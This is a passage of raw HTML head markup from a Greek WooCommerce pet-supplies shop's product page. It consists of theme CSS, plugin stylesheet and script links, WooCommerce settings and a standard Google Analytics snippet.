var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/511777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=511777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

